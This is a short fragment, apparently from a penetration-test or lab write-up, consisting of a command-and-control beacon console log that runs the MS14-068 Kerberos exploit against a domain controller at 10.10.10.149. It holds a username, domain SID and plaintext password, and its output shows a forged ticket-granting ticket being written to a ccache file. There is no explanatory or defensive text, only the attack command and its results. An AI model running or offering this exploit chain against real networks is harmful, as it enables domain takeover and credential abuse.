 beacon> shell MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[*] Tasked beacon to run: MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe45
[+] host called home, sent: 140 bytes
[+] received output:
[+] Building AS-REQ for 10.10.10.149... Done!
[+] Sending AS-REQ to 10.10.10.149... Done!
[+] Receiving AS-REP from 10.10.10.149... Done!
[+] Parsing AS-REP from 10.10.10.149... Done!
[+] Building TGS-REQ for 10.10.10.149... Done!
[+] Sending TGS-REQ to 10.10.10.149... Done!
[+] Receiving TGS-REP from 10.10.10.149... Done!
[+] Parsing TGS-REP from 10.10.10.149... Done!
[+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!
[WEB] Administrator */7840 (x64)
beacon>